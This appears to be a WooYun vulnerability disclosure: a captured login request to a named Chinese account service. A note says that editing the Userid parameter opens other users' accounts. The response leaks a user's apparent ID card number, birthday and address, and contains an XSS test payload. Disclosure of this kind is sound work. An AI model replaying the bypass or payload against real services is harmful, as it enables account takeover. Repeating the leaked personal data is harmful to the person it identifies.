 POST /app.ashx HTTP/1.1
Content-Length: 101
Content-Type: text/plain; charset=ISO-8859-1
Host: accountservice.pcjoy.cn
Connection: Keep-Alive
User-Agent: Mozilla/5.0 (Linux; U; Android 4.4.4; zh-cn; MI NOTE LTE Build/KTU84P)
AppleWebKit/533.1 (KHTML, like Gecko) Version/4.0 Mobile Safari/533.1
Accept-Encoding: gzip
{"data":{"password":"2d7a2da85648606d4e189b25b262c3b4","phone":"1"},"r
equestCode":"001004"}
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 18 Nov 2015 21:23:13 GMT
Content-Type: application/json;charset=utf-8
Content-Length: 365
Connection: keep-alive
Set-Cookie: route=3f5816bfc2ec67ae2ee59e0c43e15ac3; Path=/
Cache-Control: max-age=864000
Pragma: no-cache
Expires: Sat, 28 Nov 2015 21:23:13 GMT
Access-Control-Allow-Origin: *
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
修改Userid参数即可成功
登陆他人账户
{"responseCode":"1","message":"登录成功","data":{"user":{"Userid":"461747","Useremail"
:"","Usercellphone":"","Useridcard":"230124198204255116","Usersex":"0","U
serbirthday":"2015/11/19
0:00:00","Usernickname":"drr","Userhead":"http://accountservice.pcjoy.cn/images/01.jpg
","Useraddress":"北京-西城区","Userabstract":"<script>alert(1)</script>"}}}
www.wooyun.org